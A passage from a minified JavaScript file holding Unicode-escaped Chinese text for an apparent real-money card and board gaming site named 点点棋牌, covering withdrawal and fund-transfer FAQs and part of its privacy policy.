u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002"}]}],this.drawing=[{title:"\u53d6\u6b3e\u9650\u989d\u662f\u591a\u5c11\uff1f",content:[{text:"\u53d6\u6b3e\u91d1\u989d\u5355\u7b14\u6700\u4f4e110\u5143\u6700\u9ad850\u4e07\u5143\uff0c\u6bcf\u65e5\u53d6\u6b3e\u4e0d\u9650\u6b21\u6570"}]},{title:"\u53d6\u6b3e\u4ec0\u4e48\u65f6\u5019\u53ef\u4ee5\u5230\u8d26\uff1f",content:[{text:"\u53d6\u6b3e\u7533\u8bf7\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u4e00\u822c\u4f1a\u57283-5\u5206\u949f\u5185\u4e3a\u60a8\u8fdb\u884c\u7ebf\u4e0b\u8f6c\u8d26\u3002\u82e5\u903e\u65f6\u4ecd\u672a\u6536\u5230\u6b3e\u9879\uff0c\u5219\u53ef\u80fd\u662f\u53d6\u6b3e\u94f6\u884c\u8d26\u53f7\u6570\u636e\u6709\u8bef\u6216\u94f6\u884c\u8d26\u53f7\u5c0f\u989d\u7ba1\u7406\u8d39\u672a\u7f34\u7b49\u95ee\u9898\u6240\u9020\u6210\u7684\u3002\u8d22\u52a1\u4eba\u5458\u5728\u65e0\u6cd5\u51fa\u6b3e\u65f6\u90fd\u4f1a\u53ca\u65f6\u8fdb\u884c\u901a\u77e5\uff0c\u82e5\u73a9\u5bb6\u672a\u586b\u5199\u6709\u6548\u7684\u8054\u7edc\u65b9\u5f0f\u4e5f\u4f1a\u9020\u6210\u8d22\u52a1\u65e0\u6cd5\u8054\u7cfb\u7684\u60c5\u51b5\u53d1\u751f\uff0c\u8bf7\u60a8\u52a1\u5fc5\u586b\u5199\u6b63\u786e\u6709\u6548\u7684\u8054\u7cfb\u4fe1\u606f\u3002"}]},{title:"\u53ef\u5426\u53d6\u6b3e\u5230\u5176\u4ed6\u4eba\u7684\u94f6\u884c\u5361\uff1f",content:[{text:"\u94f6\u884c\u8d26\u6237\u6301\u6709\u4eba\u59d3\u540d\u5fc5\u987b\u4e0e\u5728\u70b9\u70b9\u68cb\u724c\u6ce8\u518c\u8d26\u53f7\u7684\u59d3\u540d\u4e00\u81f4\uff0c\u5426\u5219\u65e0\u6cd5\u7533\u8bf7\u53d6\u6b3e\u3002"}]},{title:"\u53d6\u6b3e\u662f\u5426\u9700\u8981\u4ea4\u7eb3\u624b\u7eed\u8d39\u6216\u5176\u4ed6\u8d39\u7528\uff1f",content:[{text:"\u6bcf\u65e5\u524d2\u7b14\u53d6\u6b3e\uff08\u5305\u542b\u7b2c2\u7b14\uff09\u514d\u624b\u7eed\u8d39\uff0c\u4e4b\u540e\u6bcf\u7b14\u53d6\u6b3e\u6536\u53d6\u53d6\u6b3e\u91d1\u989d1%+2\u5143\u7684\u884c\u653f\u624b\u7eed\u8d39\u3002"}]},{title:"\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f",content:[{text:"\u5c06\u94b1\u4ece\u6e38\u620f\u5e73\u53f0\u8f6c\u5165\u4e3b\u8d26\u6237\u540e\uff0c\u8bf7\u60a8\u70b9\u51fb\u201c\u53d6\u6b3e\u4e13\u533a\u201d\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\uff0c\u6210\u529f\u9012\u4ea4\u53d6\u6b3e\u4fe1\u606f\u540e\uff0c\u8d22\u52a1\u90e8\u5c06\u57283~5\u5206\u949f\u5185\u4e3a\u60a8\u529e\u7406\u51fa\u6b3e\u3002"}]},{title:"\u53ef\u4ee5\u53d6\u6d88\u53d6\u6b3e\u7533\u8bf7\u5417\uff1f",content:[{text:"\u63d0\u4ea4\u7533\u8bf7\u672a\u5ba1\u6838\u4e4b\u524d\uff0c\u82e5\u60a8\u60f3\u53d6\u6d88\uff0c\u8bf7\u53ca\u65f6\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u5904\u7406\u3002"}]},{title:"\u53d6\u6b3e\u7533\u8bf7\u4e3a\u4ec0\u4e48\u4f1a\u4e0d\u901a\u8fc7\uff1f",content:[{text:"\u9632\u6b62\u90e8\u5206\u73a9\u5bb6\u5229\u7528\u6211\u516c\u53f8\u8fdb\u884c\u6d17\u94b1\u7b49\u975e\u6cd5\u8d44\u91d1\u64cd\u4f5c\uff0c\u4e3a\u907f\u514d\u90e8\u5206\u73a9\u5bb6\u4ee5\u5957\u5229\u4e3a\u76ee\u7684\u53c2\u4e0e\u6d3b\u52a8\uff0c\u6211\u53f8\u5bf9\u4e8e\u6240\u6709\u7684\u53d6\u6b3e\u5747\u4f1a\u8fdb\u884c\u4e25\u683c\u7684\u5ba1\u6838\uff0c\u7533\u8bf7\u4e0d\u901a\u8fc7\u7684\u4e3b\u8981\u56e0\u7d20\u8003\u8651\u5982\u4e0b\uff1a",children:["1\u3001\u5224\u65ad\u6709\u6548\u6295\u6ce8\u989d\u662f\u5426\u8fbe\u5230\u5b58\u6b3e\uff0c\u4f18\u60e0\u7684\u6d41\u6c34\u8981\u6c42\uff1b\uff08\u5404\u6e38\u620f\u548c\u5c40/\u672a\u63a5\u53d7/\u53d6\u6d88\u6ce8\u5355\uff0c\u4e0d\u7eb3\u5165\u6709\u6548\u6295\u6ce8\u8ba1\u7b97\u3002\uff09","2\u3001\u53d6\u6b3e\u4fe1\u606f\u662f\u5426\u7b26\u5408\u53d6\u6b3e\u8005\u4fe1\u606f\uff1b","3\u3001\u6295\u6ce8\u662f\u5426\u5f02\u5e38\uff0c\u5b58\u5728\u6076\u610f\u5237\u6d41\u6c34\u5957\u5229\u884c\u4e3a\uff1b","4\u3001\u540c\u4e00\u7528\u6237\u591a\u8d26\u6237\u884c\u4e3a\u3002"]}]}],this.transfer=[{title:"\u4ec0\u4e48\u662f\u8f6c\u8d26\uff1f",content:[{text:"\u8f6c\u8d26\u529f\u80fd\u662f\u6307\u4ece\u4e3b\u8d26\u6237\u6216\u67d0\u4e2a\u5e73\u53f0\u5411\u5176\u4f59\u5e73\u53f0\u8fdb\u884c\u8f6c\u8d26\uff0c\u6216\u53cd\u4e4b\uff1b"}]},{title:"\u4e3a\u4ec0\u4e48\u6e38\u620f\u524d\u8981\u5148\u8fdb\u884c\u8f6c\u8d26\uff1f",content:[{text:"\u4e3a\u4e86\u60a8\u66f4\u597d\uff0c\u66f4\u987a\u5229\u7684\u4f53\u9a8c\u6e38\u620f\uff0c\u6211\u4eec\u4f1a\u63d0\u793a\u60a8\u5728\u8fdb\u5165\u6e38\u620f\u524d\u8fdb\u884c\u8f6c\u8d26\uff0c\u907f\u514d\u8fdb\u5165\u6e38\u620f\u4e4b\u540e\u9700\u8981\u767b\u51fa\u6e38\u620f\u6765\u8fdb\u884c\u8f6c\u8d26\u7684\u53cd\u590d\u64cd\u4f5c\uff1b\u540c\u65f6\uff0c\u60a8\u53ef\u4efb\u610f\u5c06\u989d\u5ea6\u8f6c\u81f3\u591a\u4e2a\u6e38\u620f\u8d26\u6237\u4e2d\uff0c\u4f53\u9a8c\u4e0d\u540c\u6e38\u620f\u7684\u6b22\u4e50\u4e0e\u523a\u6fc0\uff01"}]},{title:"\u6e38\u620f\u548c\u6e38\u620f\u4e4b\u95f4\u53ef\u4ee5\u4e92\u76f8\u8f6c\u8d26\u5417\uff1f",content:[{text:"\u53ef\u4ee5\uff0c\u6211\u53f8\u652f\u6301\u514d\u8f6c\u529f\u80fd\uff0c\u4eceB\u8fdb\u5165\u5230C\u6e38\u620f\u65e0\u9700\u8fdb\u884c\u624b\u52a8\u8f6c\u8d26\uff0c\u53ef\u81ea\u52a8\u5e26\u5165\u91d1\u989d\u3002"}]},{title:"\u4e3a\u4ec0\u4e48\u5411\u6e38\u620f\u8f6c\u8d26\u4f1a\u5931\u8d25\uff1f",content:[{text:"\u5411\u6e38\u620f\u8f6c\u8d26\u5931\u8d25\u53ef\u80fd\u5b58\u5728\u4ee5\u4e0b\u51e0\u79cd\u539f\u56e0\uff1a(1)\u7b2c\u4e09\u65b9\u6e38\u620f\u6570\u636e\u5f02\u5e38\u6216\u6b63\u5728\u5347\u7ea7\u7ef4\u62a4\u4e2d\uff1b(2)\u6570\u636e\u5bf9\u63a5\u5f02\u5e38\uff0c\u6682\u65f6\u65e0\u6cd5\u8fdb\u884c\u8d44\u91d1\u64cd\u4f5c\uff1b(3)\u7f51\u7edc\u8fde\u63a5\u5f02\u5e38\uff0c\u5bfc\u81f4\u8ba2\u5355\u8d85\u65f6\u3002"}]},{title:"\u6e29\u99a8\u63d0\u793a\uff1a",content:[{text:"\u8f6c\u8d26\u5931\u8d25\u65f6\uff0c\u5efa\u8bae\u60a8\u91cd\u65b0\u53d1\u8d77\u8bf7\u6c42\uff0c\u6216\u7a0d\u7b49\u7247\u523b\u540e\u518d\u8fdb\u884c\u64cd\u4f5c\uff01"}]}],this.privacyInfo=[{title:"",content:[{text:"\u70b9\u70b9\u68cb\u724c\u975e\u5e38\u5c0a\u91cd\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u9690\u79c1\u4fe1\u606f\u3002\u6211\u4eec\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u79c1\u5bc6\u6027\uff0c\u8ba9\u5ba2\u6237\u65e0\u540e\u987e\u4e4b\u5fe7\u3002"}]},{title:"\u4e00\u3001\u7b80\u4ecb",content:[{text:"\u672c\u7f51\u7ad9\u670d\u52a1\u7686\u6709\u76f8\u5173\u6cd5\u5f8b\u7ea6\u675f\u4e0e\u76d1\u7ba1\u3002\u4e3a\u4e86\u8ba9\u5ba2\u6237\u5728\u8fd9\u80fd\u4eab\u53d7\u5230\u5b89\u5168\u6109\u60a6\u7684\u670d\u52a1\u4f53\u9a8c\uff0c\u6211\u4eec\u5f81\u6c42\u5ba2\u6237\u4ed4\u7ec6\u9605\u8bfb\u6b64\u201c\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u201d\uff0c\u56e0\u4e3a\u8fd9\u5c06\u6d89\u53ca\u5230\u6211\u4eec\u4f7f\u7528\u60a8\u4e2a\u4eba\u4fe1\u606f\u7684\u76f8\u5173\u4e8b\u9879\u3002\u5bf9\u5f85\u5ba2\u6237\u7684\u4e2a\u4eba\u9690\u79c1\u672c\u516c\u53f8\u672c\u7740\u975e\u5e38\u4e25\u8c28\u7684\u6001\u5ea6\u3002"},{text:"\u4e3a\u4e86\u8ba9\u5ba2\u6237\u4eab\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u8981\u6c42\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\u3002\u672c\u653f\u7b56\u5c06\u4f1a\u6db5\u76d6\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u4e8b\u9879\uff0c\u540c\u65f6\u4e5f\u6d89\u53ca\u76f8\u5173\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u7684\u5185\u5bb9\u3002"},{text:"\u6709\u65f6\uff0c\u5ba2\u6237\u63a5\u53d7\u8fdb\u4e00\u6b65\u670d\u52a1\u524d\u6211\u4eec\u53ef\u80fd\u9700\u8981\u5ba2\u6237\u63d0\u4f9b\u4e2a\u4eba\u4fe1\u606f\uff08\u5982\uff0c\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u4f1a\u5458\u7f16\u53f7\uff0c\u7535\u8bdd\u6216\u624b\u673a\u53f7\u7801\uff0c\u51fa\u751f\u65e5\u671f\u6216\u652f\u4ed8\u4fe1\u606f\uff09\uff0c\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u6211\u4eec\u90fd\u5c06\u5bf9\u7167\u6b64\u653f\u7b56\u6765\u5904\u7406\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5728\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u65f6\u6211\u4eec\u5c06\u9002\u7528\u73b0\u884c\u7684\u6cd5\u5f8b\u6761\u6b3e\uff0c\u5e76\u7aed\u529b\u91c7\u53d6\u6700\u4f73\u6700\u7a33\u59a5\u7684\u65b9\u5f0f\u5904\u7406\u3002"},{text:"\u540c\u65f6\uff0c\u6211\u4eec\u4e5f\u5c06\u76d1\u63a7\u60a8\u5728\u672c\u7f51\u7ad9\u7684\u6d3b\u52a8\u5185\u5bb9\uff0c\u53ef\u80fd\u5305\u62ec\u60a8\u7684\u8bbf\u95ee\u91cf\uff0c\u8bbf\u95ee\u9875\u9762\uff0c\u7f51\u7edc\u670d\u52a1\u7684\u539f\u59cb\u57df\u540d\u7b49\uff0c\u8fd9\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5efa\u7acb\u5ba2\u6237\u4e2a\u4eba\u6863\u8d44\u6599\u3002\u5176\u4e2d\u90e8\u5206\u6570\u636e\u5c06\u88ab\u805a\u5408\u7edf\u8ba1\uff0c\u8fd9\u610f\u5473\u7740\u6211\u4eec\u5c06\u4e0d\u80fd\u5bf9\u5176\u5355\u72ec\u8fdb\u884c\u68c0\u9a8c\u3002"}]},{title:"\u4e8c\u3001\u6211\u4eec\u6536\u96c6\u7684\u5185\u5bb9\u53ca\u5176\u76ee\u7684",content:[{text:"\u9601\u4e0b\u5728\u70b9\u70b9\u68cb\u724c\u5f00\u6237\u65f6\uff0c\u6211\u4eec\u5c06\u8981\u6c42\u60a8\u63d0\u4f9b\u67d0\u4e9b\u4e2a\u4eba\u4fe1\u606f\uff0c\u5982\uff1a\u59d3\u540d\uff0c\u901a\u4fe1\u5730\u5740\uff0c\u90ae\u7bb1\u5730\u5740\uff0c\u5bc6\u7801\u53ca\u786e\u8ba4\u60a8\u662f\u5426\u5df2\u5e74\u6ee118\u5468\u5c81\uff08\u70b9\u70b9\u68cb\u724c\u53ea\u63a5\u6536\u8fbe\u5230\u6cd5\u5b9a\u5e74\u9f8418\u5468\u5c81\u6216\u4ee5\u4e0a\u7684\u5ba2\u6237\uff09\u3002\u6211\u4eec\u53ef\u80fd\u9700\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u7528\u6765\u786e\u8ba4\u60a8\u7684\u5404\u79cd\u91d1\u878d\u4ea4\u6613\uff0c\u5b9a\u671f\u53d1\u9001\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u63d0\u4f9b\u5ba2\u670d\u652f\u6301\u53ca\u5b8c\u5584\u5168\u9762\u7684\u535a\u5f69\u670d\u52a1\u7ed9\u60a8\u3002\u5982\u679c\u60a8\u60f3\u4e2d\u6b62\u63a5\u6536\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u60a8\u53ef\u6839\u636e\u63d0\u793a\u5728\u7b80\u8baf\u63a5\u6536\u9009\u9879\u505a\u51fa\u76f8\u5173\u9009\u62e9\u3002\u53e6\u987b\u6ce8\u610f\uff0c\u4f60\u6ce8\u518c\u7684\u59d3\u540d\u5fc5\u987b\u662f\u60a8\u672c\u4eba\u59d3\u540d\uff0c\u4f60\u6240\u6ce8\u518c\u7684\u8d44\u6599\u4e3a\u771f\u5b9e\u6709\u6548\u8d44\u6599\uff0c\u56e0\u4e3a\u8fd9\u5c06\u7528\u4e8e\u968f\u540e\u7684\u4ea4\u6613\u9a8c\u8bc1\u53ca\u524d\u8ff0\u7684\u5176\u5b83\u7528\u9014\u3002"},{text:"\u4f1a\u5458\u53ef\u5728\u4e0b\u8f7d\u8f6f\u4ef6\u9009\u62e9\u8d26\u6237\u9009\u9879\u66f4\u6539\u60a8\u7684\u8d26\u6237\u4fe1\u606f\u3002"}]},{title:"\u4e09\u3001\u8bbf\u95ee\u4fe1\u606f",content:[{text:"\u5728\u9601\u4e0b\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u9875\u9762\u7684\u8fc7\u7a0b\u4e2d\uff0c\u5c06\u4f1a\u6709\u4e2a\u5c0f\u7684\u6587\u672c\u5939\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u5b58\u50a8\u5728\u60a8\u7684\u7535\u8111\u3002\u5f88\u591a\u7f51\u7ad9\u90fd\u6709\u7c7b\u4f3c\u8bbe\u7f6e\uff0c\u56e0\u4e3a\u6b64\u8bbe\u7f6e\u5bf9\u7f51\u7ad9\u53d1\u884c\u5546\u662f\u975e\u5e38\u6709\u7528\u7684\uff0c\u8b6c\u5982\u53ef\u4ee5\u8bb0\u5f55\u8be5\u8ba1\u7b97\u673a\uff08\u6216\u7528\u6237\uff09\u662f\u5426\u66fe\u6d4f\u89c8\u8fc7\u6b64\u7f51\u7ad9\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5c06\u4f1a\u5bf9\u5ba2\u6237\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u53caIP\u5730\u5740\u8fdb\u884c\u5b58\u50a8\u8bb0\u5f55\uff0c\u8fd9\u4e9b\u8d44\u6599\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5b8c\u5584\u548c\u63d0\u9ad8\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5e76\u6709\u52a9\u4e8e\u6211\u4eec\u5206\u6790\u5ba2\u6237\u7684\u5b8c\u6574\u4fe1\u606f\u3002\u8fd9\u7c7b\u8d44\u6599\u5e76\u4e0d\u662f\u7528\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u5efa\u6863\uff0c\u56e0\u6b64\u5c06\u88ab\u5b9a\u671f\u6e05\u9664\u3002"}]},{title:"\u56db\u3001\u673a\u5bc6\u6027",content:[{text:"\u70b9\u70b9\u68cb\u724c\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u8d44\u6599\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002"},{text:"\u6240\u6709\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00\u70b9\u70b9\u68cb\u724c\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002"},{text:"\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u6211\u4eec\u5efa\u8bae\u60a8\u4e0d\u8981\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"}]},{title:"\u4e94\u3001\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u4f7f\u7528\u548c\u5b58\u50a8",content:[{text:"\u5f53\u9601\u4e0b\u63d0\u4f9b\u4efb\u4f55\u4e2a\u4eba\u8d44\u6599\u7ed9\u70b9\u70b9\u68cb\u724c\uff0c\u6211\u4eec\u5bf9\u60a8\u8d1f\u6709\u5173\u4e8e\u5982\u4f55\u4f7f\u7528\u60a8\u4e2a\u4eba\u8d44\u6599\u7684\u6cd5\u5b9a\u4e49\u52a1\uff0c\u6211\u4eec\u987b\u6709\u6b63\u5f53\u7406\u7531\u624d\u53ef\u5f81\u96c6\u60a8\u7684\u8d44\u6599\uff08\u5173\u4e8e\u4e3a\u4f55\u5f81\u96c6\u5ba2\u6237\u4e2a\u4eba\u8d44\u6599\uff0c\u6211\u4eec\u7279\u5b9a\u9875\u9762\u5df2\u6709\u8bf4\u660e\uff09\uff0c\u544a\u77e5\u5f81\u96c6\u60a8\u8d44\u6599\u7684\u7528\u9014\u4ee5\u53ca\u5982\u6709\u5fc5\u8981\u5c06\u5176\u4f20\u7ed9\u5176\u4ed6\u4efb\u4f55\u4eba\uff0c\u6211\u4eec\u5c06\u4f1a\u901a\u77e5\u60a8\u672c\u4eba\u3002"},{text:"\u6211\u4eec\u4f7f\u7528\u5ba2\u6237\u4e2a\u4eba\u8d44\u6599\u7684\u7528\u9014\u5305\u62ec\uff1a",children:["\u7528\u4e8e\u786e\u8ba4\u60a8\u7684\u8eab\u4efd\u4ee5\u53ca\u60a8\u7684\u8d26\u6237","\u884c\u653f\u670d\u52a1","\u7edf\u8ba1\u5206\u6790","\u5e02\u573a\u63a8\u9500\u2014\u2014\u89c1\u4e0b\u9762\u201c\u5e02\u573a\u63a8\u9500\u53ca\u9000\u8ba2\u8bbe\u7f6e\u201d","\u6b3a\u8bc8\u9884\u9632\u53ca\u76d1\u6d4b","\u901a\u77e5\u60a8\u53ef\u80fd\u5c06\u5f71\u54cd\u5230\u60a8\u7684\u6211\u4eec\u7f51\u7ad9\u6216\u670d\u52a1\u7684\u4efb\u4f55\u66f4\u6539","\u670d\u52a1\u5b8c\u5584","\u5b89\u5168\u5ba1\u6838","\u5b89\u5168\u5ba1\u6838"]},{text:"\u6b63\u5982\u4e0b\u6240\u5217\uff0c\u5982\u679c\u6211\u4eec\u56e0\u5176\u5b83\u7528\u9014\u9700\u7528\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u6211\u4eec\u5c06\u4f1a\u63d0\u524d\u901a\u77e5\u60a8\u3002\u53e6\u5916\uff0c\u60a8\u4e5f\u53ef\u9009\u62e9\u4e0d\u540c\u610f\u4ee5\u4e0a\u505a\u6cd5\u3002"},{text:"\u6211\u4eec\u53ef\u80fd\u56e0\u4ee5\u4e0b\u539f\u56e0\u8054\u7cfb\u60a8: ",children:["\u5173\u4e8e\u60a8\u7533\u8bf7\u7684\u6211\u4eec\u4efb\u4f55\u670d\u52a1\u529f\u80fd\uff0c\u6211\u4eec\u6765\u4fe1\u786e\u8ba4","\u60a8\u9009\u62e9\u63a5\u6536\u66f4\u591a\u7684\u516c\u53f8\u4fe1\u51fd","\u9080\u8bf7\u60a8\u53c2\u52a0\u5173\u4e8e\u6211\u4eec\u670d\u52a1\u7684\u8c03\u67e5\u6d3b\u52a8\uff08\u81ea\u613f\u52a0\u5165\uff09","\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\uff0c\u5e76\u4e14\u60a8\u5df2\u7279\u522b\u8ba4\u540c\uff08\u89c1\u4e0b\u9762\uff09\u3002"]},{text:"\u6211\u4eec\u5c06\u4e00\u76f4\u4e25\u5b88\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u4e0d\u88ab\u5916\u6cc4\uff0c\u9664\u975e\u6709\u6cd5\u5b9a\u8981\u6c42\uff08\u5982\uff1b\u653f\u5e9c\u90e8\u95e8\u53ca\u6267\u6cd5\u673a\u6784\u8981\u6c42\uff0c\u6216\u7f51\u7ad9\u4e0a\u5e26\u6709\u653b\u51fb\u6027\u6216\u4e0d\u59a5\u7684\u5185\u5bb9\uff09\u6216\u5173\u7cfb\u5230\u6211\u4eec\u7684\u4e1a\u52a1\u5408\u4f5c\u4f19\u4f34\u3002\u4e00\u822c\u60c5\u51b5\u6211\u4eec\u53ea\u5728\u70b9\u70b9\u68cb\u724c\u5185\u90e8\u4f7f\u7528\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u7136\u800c\uff0c\u6709\u65f6\u6211\u4eec\u53ef\u80fd\u9700\u501f\u52a9\u7b2c\u4e09\u65b9\u6765\u5904\u7406\u5ba2\u6237\u7684\u4fe1\u606f\uff08\u5982\uff0c\u7f51\u7ad9\u4e3b\u673a\u6216\u7ef4\u62a4\u670d\u52a1\u7684\u63d0\u4f9b\u5546\uff09\uff0c\u6211\u4eec\u5c06\u4f1a\u8981\u6c42\u7b2c\u4e09\u65b9\u4e25\u683c\u9075\u5b88\u6211\u4eec\u7684\u7ea6\u5b9a\uff0c\u8981\u6c42\u4ed6\u4eec\u5c06\u4e0d\u5f97\u5c06\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7528\u4e8e\u4ed6\u4eec\u7684\u5546\u4e1a\u7528\u9014\u3002"},{text:"\u6b63\u5982\u540e\u9762\u6240\u8ff0\uff0c\u6211\u4eec\u53ef\u80fd\u51fa\u4e8e\u5e02\u573a\u63a8\u9500\u76ee\u7684\u5c06\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\u4f20\u7ed9\u6211\u6211\u4eec\u7684\u4e1a\u52a1\u4f19\u4f34\u3002"},{text:"\u53e6\u5916\uff0c\u5982\u679c\u5ba2\u6237\u8fdd\u53cd\u76f8\u5173\u6cd5\u4f8b\uff0c\u6211\u4eec\u76f8\u4fe1\u6211\u4eec\u6709\u7406\u7531\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u4f20\u7ed9\u76f8\u5173\u7684\u7b2c\u4e09\u65b9\uff0c\u5982\uff1b\u60a8\u7684\u96c7\u4e3b\uff0c\u6559\u80b2\u673a\u6784\u6216\u6267\u6cd5\u673a\u6784\uff0c\u4e0a\u62a5\u60a8\u7684\u76f8\u5173\u4fe1\u606f\u4e0e\u884c\u4e3a\u3002"},{text:"\u5728\u5ba2\u6237\u6240\u7533\u8bf7\u4f7f\u7528\u6211\u4eec\u670d\u52a1\u8fd9\u6bb5\u671f\u95f4\uff0c\u6211\u4eec\u5c06\u4e00\u76f4\u4fdd\u5b58\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u4e8e\u540e\u53f0\u7cfb\u7edf\uff0c\u76f4\u5230\u7533\u8bf7\u671f\u6ee1\u6216\u5ba2\u6237\u60f3\u6ce8\u9500\u4f1a\u5458\u8d26\u6237\uff0c\u6211\u4eec\u5c06\u628a\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u4f5c\u5220\u9664\u5904\u7406\u3002\u53d6\u51b3\u4e8e\u6570\u636e\u4fdd\u62a4\u7acb\u6cd5\u4e0e\u76d1\u7ba1\u8981\u6c42\u3002\u51fa\u4e8e\u5b89\u5168\u539f\u56e0\uff0c\u5982\u679c\u5ba2\u6237\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u6ee1\u4e00\u5e74\uff0c\u6211\u4eec\u5c06\u4f1a\u4fdd\u5b58\u5176\u4fe1\u606f\u8bb0\u5f55\u6863\uff08\u5305\u62ec\u4fe1\u606f\u5185\u5bb9\uff0c\u4f1a\u5458\u59d3\u540d\uff0c\u65f6\u95f4\u548c\u65e5\u671f\uff09\u3002\u53e6\u5916\uff0c\u5982\u679c\u5ba2\u6237\u5e76\u672a\u6ce8\u518c\u4e3a\u6211\u4eec\u7684\u4f1a\u5458\uff0c\u4f46\u53c2\u52a0\u4e86\u70b9\u70b9\u68cb\u724c\u7684\u5176\u5b83\u670d\u52a1\uff08\u5982\uff1b\u7ade\u8d5b\u6d3b\u52a8\uff09\uff0c\u5176\u4e2a\u4eba\u4fe1\u606f\u5c06\u4fdd\u5b58\u5230\u8be5\u670d\u52a1\u987a\u5229\u5b8c\u6210\u3002"},{text:"\u6211\u4eec\u5c06\u786e\u4fdd\u6240\u6709\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u5c06\u4f1a\u6839\u636e2002\u5e74\u6570\u636e\u4fe1\u606f\u4fdd\u62a4\u6cd5\u4f8b\uff08Tynwald\u6cd5\u4f8b\uff09\u4e25\u5bc6\u4fdd\u5b58\u3002"}]},{title:"\u516d\u3001\u5ba2\u6237\u6570\u636e\u4fe1\u606f\u4fdd\u62a4",content:[{text:"\u6211\u4eec\u5c06\u4f7f\u7528\u9ad8\u79d1\u6280\u7cfb\u7edf\u7ba1\u7406\u548c\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u6570\u636e\uff0c\u5982\uff1a\u53ea\u6709\u4f7f\u7528\u5ba2\u6237\u72ec\u4e00\u65e0\u4e8c\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u624d\u53ef\u8fdb\u5165\u8be5\u5ba2\u6237\u8d26\u6237\uff0c\u5ba2\u6237\u4fe1\u606f\u6570\u636e\u50a8\u5b58\u5728\u5b89\u63a7\u670d\u52a1\u5668\u5185"},{text:"\u6211\u4eec\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u6570\u636e\u7684\u5b89\u5168\uff0c\u4f46\u5ba2\u623